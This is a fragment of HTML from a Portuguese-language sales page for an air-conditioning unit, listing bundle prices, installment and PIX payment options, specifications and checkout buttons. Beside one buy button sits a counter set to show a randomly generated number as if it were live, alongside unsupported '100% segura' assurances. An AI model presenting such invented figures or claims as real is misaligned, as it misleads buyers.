                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="2bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-40987691">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-40892931">﻿<b>﻿De:&nbsp;<strike>R$1.195,80</strike> por﻿﻿﻿﻿ apenas</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-66191168">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$75,54</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R697,90 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60708760">
                                                        <div id="img-56499600" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-show_hidden="grupo-cor-2" action-elem-visibility-hidden_show="grupo-cor-1">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-62690313" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="transparent" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-1" action-elem-visibility-hidden_show="grupo-cor-2" bg-image="pagee-img/undefined">
                                                            <div class="subobj" style="background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-2">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1134720">
                                                        <div id="img-72607699" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-1" action-elem-visibility-show_hidden="grupo-cor-2">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-3317936" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-96883709">﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-40553072">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24763686">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-94764443">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62040702">﻿<b>Capacidade:</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-13348487">3510w <span id="btu12_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linka1">
                                               
                                            
                                            <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-24323173">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-62905277">QUERO ADQUIRIR</h3>
                                                        
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="4bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-55518335">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-14385085">﻿<b>De: <strike>R$1.395,80</strike> por﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿ apenas</b>﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-81760436">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$120,86</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$1.116,64 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82506986">
                                                        <div id="img-63613686" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-24842361" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-3" action-elem-visibility-hidden_show="grupo-cor-4">
                                                            <div class="subobj"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 66.9547%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-4">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-5707609">
                                                        <div id="img-48694589" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-33203818" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 32.0218%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-68401903">﻿﻿﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-97068858">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86881453">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-67173213">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-77375527">﻿<b>Capacidade</b>:<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-83845934">7034w <span id="btu24_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><p class="active-select padding" type="p" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10" id="p-60101849">Máxima potência e resfriamento rápido. <b>2 Unidades antendem a necessidade de qualquer ambiente da sua casa.</b>﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: none, linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linkb1">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-78884850">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-21380617">QUERO ADQUIRIR</h3>
                                                        <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-bloco0-97227501">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-24382629">
                                            <div class="list-pagee active-select list-style-center font-small" type="list" css-mt="15" style="margin-top: 15px;" id="list-39750547">
                                                <ul class="">
                                                    <li class="active-select" type="listli" style="position: relative; left: 0px; top: 0px;" id="listli-31135011">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-18040406"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" id="icon-95147974"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <g>
                                                                    <path d="M17,12c-0.3,0-0.5-0.1-0.7-0.3l-4-4c-0.4-0.4-0.4-1,0-1.4l4-4c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L14.4,7l3.3,3.3   c0.4,0.4,0.4,1,0,1.4C17.5,11.9,17.3,12,17,12z"></path>
                                                                </g>
                                                                <g>
                                                                    <path d="M16,30C9.4,30,4,24.6,4,18c0-3,1.1-5.9,3.2-8.1c0.4-0.4,1-0.4,1.4-0.1c0.4,0.4,0.4,1,0.1,1.4C6.9,13.1,6,15.5,6,18   c0,5.5,4.5,10,10,10s10-4.5,10-10S21.5,8,16,8h-1c-0.6,0-1-0.4-1-1s0.4-1,1-1h1c6.6,0,12,5.4,12,12S22.6,30,16,30z"></path>
                                                                </g>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-55192378">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49111592"><b>Devolução grátis:</b></span>‌ Você tem <b>90 dias a partir da data de recebimento</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                    <li class="active-select" type="listli" css-mt="-5" style="margin-top: -5px; position: relative; left: 0px; top: 0px;" id="listli-11095761">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-59213113"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="stroke-width: 0.9px; fill: white; stroke: black;" id="icon-79086855"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                                                <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-849311">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49253770"><b>Compra Garantida:</b></span>‌ Receba o produto que está esperando ou <b>devolvemos o dinheiro</b>.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(111, 168, 220); background-color: rgb(238, 238, 238); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-65533176">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-75655893">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;" id="title-87053236">Este site é&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126);" id="subtext-43262570">seguro</span>‌?&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-42993853">﻿<b>Nossa plataforma é 100% segura.</b> Nossa intermediadora de pagamentos garante a sua segurança. Você além disso possui uma garantia de 90 dias após o recebimento do produto em sua casa.﻿﻿</p>
                    <div class="grupo-blocos active-select bloco33 space-between bloco-mobile-double font-small-mobile" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="grupo-blocos-46943694">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-14913787">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4281930">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.7px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-41111043"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M19,3H5A5.006,5.006,0,0,0,0,8H24A5.006,5.006,0,0,0,19,3Z"></path>
                                        <path d="M0,16a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V10H0Zm7-.5A1.5,1.5,0,1,1,5.5,14,1.5,1.5,0,0,1,7,15.5"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36246462">Formas de Pagamento</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-44849241">Seu pagamento pode ser feito no Cartão em até 12 parcelas iguais ou no PIX. Sua compra é 100% segura.﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-19740523">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-3760543">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-29899078"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-35241796">Segurança Avançada</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-52919191">Seu pagamento será processado pela maior empresa de pagamentos do Brasil. Aqui você compra sem preocupação.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-27490336">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-50979343">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-43302818"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-11128031">Prazo de Entrega</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-358110">Baseado em mais de 100.000 entregas realizadas nosso prazo médio de entrega para 90% das compras é de até 7 dias.﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80584023">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-81764544">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-48548309"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0c-.787 0-1.292.592-1.572 1.151A4.347 4.347 0 0 0 6 3v3.691l-2 1V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.191l-1.17.585A1.5 1.5 0 0 0 0 10.618V12a.5.5 0 0 0 .582.493l1.631-.272.313.937a.5.5 0 0 0 .948 0l.405-1.214 2.21-.369.375 2.253-1.318 1.318A.5.5 0 0 0 5.5 16h5a.5.5 0 0 0 .354-.854l-1.318-1.318.375-2.253 2.21.369.405 1.214a.5.5 0 0 0 .948 0l.313-.937 1.63.272A.5.5 0 0 0 16 12v-1.382a1.5 1.5 0 0 0-.83-1.342L14 8.691V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v.191l-2-1V3c0-.568-.14-1.271-.428-1.849C9.292.591 8.787 0 8 0Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36357032">Rastreie o Pedido</h4>
